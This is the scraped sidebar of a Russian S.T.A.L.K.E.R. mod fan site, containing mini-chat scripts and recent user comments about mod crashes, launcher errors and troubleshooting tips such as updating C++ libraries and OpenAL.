<p style="text-align: center;"><span style="font-size:14px;"><a href="/forum/69" target="_blank"><strong><em><span style="font-family:Georgia,serif;">Оптимизация игры</span></em></strong></a></span></p>

<hr />
<p style="text-align: center;"><span style="font-size:14px;"><a href="/forum/79" target="_blank"><strong><em><span style="font-family:Georgia,serif;">Краш игры - лог вылета</span></em></strong></a></span></p>

<hr />
<p style="text-align: center;"><span style="font-size:14px;"><a href="/forum/91-137-1123-16-1459150798" target="_blank"><strong><em><span style="font-family:Georgia,serif;">Архиваторы 7zip и WinRar</span></em></strong></a></span></p>

<hr /><!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
<!-- </block5646> -->

<!-- <block9090> -->
<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Donate💰Инфо<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><p style="text-align: center;"><a href="https://stalker-mods.clan.su/html2016/Donate.html" target="_blank"><img class="loud-link-hover" data-sound="/images/oblako/sound-knopka/trader-habar" alt="DONATE" src="https://i.ibb.co/9GmR2wn/image.jpg" style="border-width: 1px; border-style: solid; width: 240px; height: 103px; margin: 0px 0px 0px; box-shadow: 0px 0px 10px;" /></a></p><!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
<!-- </block9090> -->

<!-- <block11> -->
<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Мини😎чат<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><div id="msg1" style="display:none"></div> 
 <div id="msg2" style="display:none"></div>

 
 <iframe id="mchatIfm2" style="width:100%;height:300px" frameborder="0" scrolling="auto" hspace="0" vspace="0" allowtransparency="true" src="/mchat/"></iframe>
		<script>
			function sbtFrmMC991( form, data = {} ) {
				self.mchatBtn.style.display = 'none';
				self.mchatAjax.style.display = '';

				_uPostForm( form, { type:'POST', url:'/mchat/?510491718.193332', data } )

				return false
			}

			function countMessLength( messageElement ) {
				let message = messageElement.value
				let rst = 500 - message.length

				if ( rst < 0 ) {
					rst = 0;
					message = message.substr(0, 500);
					messageElement.value = message
				}

				document.querySelector('#jeuwu28').innerHTML = rst;
			}

			var tID7174 = -1;
			var tAct7174 = false;

			function setT7174(s) {
				var v = parseInt(s.options[s.selectedIndex].value);
				document.cookie = "mcrtd=" + s.selectedIndex + "; path=/";
				if (tAct7174) {
					clearInterval(tID7174);
					tAct7174 = false;
				}
				if (v > 0) {
					tID7174 = setInterval("document.getElementById('mchatIfm2').src='/mchat/?' + Date.now();", v*1000 );
					tAct7174 = true;
				}
			}

			function initSel7174() {
				var res = document.cookie.match(/(\W|^)mcrtd=([0-9]+)/);
				var s = $("#mchatRSel")[0];
				if (res && !!s) {
					s.selectedIndex = parseInt(res[2]);
					setT7174(s);
				}
				$("#mchatMsgF").on('keydown', function(e) {
					if ( e.keyCode == 13 && e.ctrlKey && !e.shiftKey ) {
						e.preventDefault()
						this.form?.requestSubmit()
					}
				});
			}
		</script>

		<form id="MCaddFrm" onsubmit="return sbtFrmMC991(this)" class="mchat" data-submitter="sbtFrmMC991">
			
<div id="form_block">
 <div align="center" style="padding: 2px 0 3px;"> <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;">Для добавления необходима авторизация</a> </div>
</div>

			<input type="hidden" name="a"    value="18" />
			<input type="hidden" name="ajax" value="1" id="ajaxFlag" />
			<input type="hidden" name="numa" value="0" id="numa832" />
		</form>

		<!-- recaptcha lib -->
		
		<!-- /recaptcha lib -->

		<script>
			initSel7174();
			
			//try { bindSubmitHandler() } catch(e) {}
		</script> 
 <script> 
 function check() { 
 $("#msg2").load("/mchat #msg1"); 
 setTimeout('if($("#msg2").html()!=$("#msg1").html())' 
 +'{document.getElementById("mchatIfm2").src="/mchat/?"+Math.random();' 
 +'$("#msg1").html($("#msg2").html());}',200);} 

 $("#msg1").load("/mchat #msg1"); 
 $("#msg2").load("/mchat #msg1"); 
 setInterval('check()',15000); 
 </script><!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
<!-- </block11> -->

<!-- <block4868> -->
<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Последние✍🏻посты<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><div class="scroll"><!-- #17 'Последние комментарии 2' --><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2026_repack_torrent/5-1-0-7419"> NS OGSR 2026 - RePack - Torrent </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар forzagranturismohorizon" title="forzagranturismohorizon" src="/avatar/05/39/10692992.jpg"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "16.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="16.01.2026"> 15:05</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-269606', 'up269606', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-269606', 'up269606', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> forzagranturismohorizon </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Не забудьте упомянуть что не идёт на процессорах без Avx2</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2026_repack_torrent/5-1-0-7419">Ответить ➤</a></div>16.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/soc_gunslinger_adaptation_1_1_update_31_07_22/5-1-0-6012"> SoC Gunslinger Adaptation - Update 31.07.22 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "16.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="16.01.2026"> 13:20</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock"><b><a class="link" href="https://learn.microsoft.com/ru-ru/cpp/windows/latest-supported-vc-redist?view=msvc-170" rel="nofollow" target="_blank">обновите библиотеки C++</a></b> (установите последнюю поддерживаемую версию для вашего железа). Мод проверялся на запуск ранее - все работало. <br /><br /> И не забываем установить <b><a class="link" href="https://openal.org/downloads/" rel="nofollow" target="_blank">OpenAL</a> - если ругается на звук!</b></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/soc_gunslinger_adaptation_1_1_update_31_07_22/5-1-0-6012">Ответить ➤</a></div>16.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/soc_gunslinger_adaptation_1_1_update_31_07_22/5-1-0-6012"> SoC Gunslinger Adaptation - Update 31.07.22 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="serega213" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "16.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="16.01.2026"> 13:16</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-306793', 'up306793', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-306793', 'up306793', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> serega213 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > мод не рабоате как только запускаю вылетает ошибка в блокноте xray_asus_16-01_26_12-14-13.log драйверна я все поставил те что по ссилке к моду</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/soc_gunslinger_adaptation_1_1_update_31_07_22/5-1-0-6012">Ответить ➤</a></div>16.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2026_repack_torrent/5-1-0-7419"> NS OGSR 2026 - RePack - Torrent </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "16.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="16.01.2026"> 12:50</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Дополнительные ссылки <br /><br /> <img src="https://vk.com/emoji/e/f09f9189.png" border="0" alt=""/>&nbsp;<a class="link" href="https://u.to/Ew9yIg" title="https://disk.yandex.ru/d/36HF5-IaeqV_nA" rel="nofollow" target="_blank">Яндекс Диск</a> <br /><br /> <img src="https://vk.com/emoji/e/f09f9189.png" border="0" alt=""/>&nbsp;<a class="link" href="https://u.to/Eg9yIg" title="https://drive.google.com/drive/folders/15HrMAig0ySwFiAKur-WqxtyD1NiGhKY2" rel="nofollow" target="_blank">Гугл Диск</a></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2026_repack_torrent/5-1-0-7419">Ответить ➤</a></div>16.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/s_t_a_l_k_e_r_quot_call_of_pripyat_quot_sigerous_mod_2_2/1-1-0-353"> Sigerous Mod 2.2 + Fix </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "16.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="16.01.2026"> 09:12</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">можете посмотреть вот <a class="link" href="https://stalker-mods.su/load/stalker_cop/stalker_zov_pripjati/sigerous_addon_for_gunslinger_ver_1_14/1-1-0-6162" rel="nofollow" target="_blank">ЭТУ</a></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/s_t_a_l_k_e_r_quot_call_of_pripyat_quot_sigerous_mod_2_2/1-1-0-353">Ответить ➤</a></div>16.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395"> Secret Trails - UPD 15.12.25 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "16.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="16.01.2026"> 08:56</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">перекачайте лаунчер, ссылки обновлены, лаунчер обновлен, видимо сменили место откуда скачивалась игра и вам старый лаунчер выдавал что файла по указанному адресу нет. Новая версия лаунчера на данный момент проверена и работает корректно.</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395">Ответить ➤</a></div>16.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/s_t_a_l_k_e_r_quot_call_of_pripyat_quot_sigerous_mod_2_2/1-1-0-353"> Sigerous Mod 2.2 + Fix </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Француз8369" title="Француз8369" src="/ava/STALKER-2023/103.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "15.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="15.01.2026"> 23:54</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-332128', 'up332128', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-332128', 'up332128', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Француз8369 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Подскажите самуюстабильную сборку Сгм 2.2 с оружейкой и нормальной графикой. <br /> Играю в СГМ 2.2 Лост Соул ужасные лагает на Затоне даже на низких настройках</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/s_t_a_l_k_e_r_quot_call_of_pripyat_quot_sigerous_mod_2_2/1-1-0-353">Ответить ➤</a></div>15.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395"> Secret Trails - UPD 15.12.25 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар sanyok1981" title="sanyok1981" src="/ava/110x140/15.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "15.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="15.01.2026"> 21:18</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-10291', 'up10291', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-10291', 'up10291', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> sanyok1981 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">21:14 ~ Start... <br /> 21:14 ! UNHANDLED EXCEPTION CAUGHT: System.Net.Http.HttpRequestException - Response status code does not indicate success: 404 (Not Found).</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395">Ответить ➤</a></div>15.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395"> Secret Trails - UPD 15.12.25 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар sanyok1981" title="sanyok1981" src="/ava/110x140/15.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "15.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="15.01.2026"> 20:45</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-10291', 'up10291', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-10291', 'up10291', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> sanyok1981 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > да стоит 11винда и защитник обычный</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395">Ответить ➤</a></div>15.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395"> Secret Trails - UPD 15.12.25 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар sanyok1981" title="sanyok1981" src="/ava/110x140/15.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "15.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="15.01.2026"> 20:44</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-10291', 'up10291', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-10291', 'up10291', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> sanyok1981 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">всё сделал но не помогло</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395">Ответить ➤</a></div>15.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395"> Secret Trails - UPD 15.12.25 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "15.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="15.01.2026"> 09:21</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Если у вас 7 винда можете не пытаться запустить его, он на ней не работает. Если у вас 11 винда то скорее всего его блокирует антивирус или защитник, попробуйте внести его в исключения. Желательно создать папку не на системном диске, поместить туда лаунчер и попробовать запустить (в эту папку соответственно и скачается игра с модом)</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395">Ответить ➤</a></div>15.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395"> Secret Trails - UPD 15.12.25 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар sanyok1981" title="sanyok1981" src="/ava/110x140/15.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "14.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="14.01.2026"> 22:48</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-10291', 'up10291', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-10291', 'up10291', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> sanyok1981 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Лаунчер скачал и при запуске он сразу же вырубаетса что  делать</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395">Ответить ➤</a></div>14.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/belaja_krov_kontrakt_na_deda_moroza/5-1-0-7417"> Белая Кровь: Контракт на Деда Мороза </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" 